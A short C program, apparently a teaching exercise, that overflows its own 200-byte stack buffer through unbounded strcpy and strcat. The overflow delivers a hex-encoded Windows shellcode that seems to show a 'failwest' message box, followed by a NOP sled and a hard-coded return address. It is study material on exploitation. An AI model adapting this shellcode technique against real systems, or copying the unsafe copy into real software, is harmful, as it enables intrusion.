 #include<stdafx.h>
#include<string.h>
charshellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
"\x90\x90\x90\x90"
"\xA0\xFE\x12\x00"//address of shellcode
;
void test(char * input)
{
char buf[200];
strcpy(buf,input);
strcat(buf,input);
}
void main()
{
test(shellcode);
}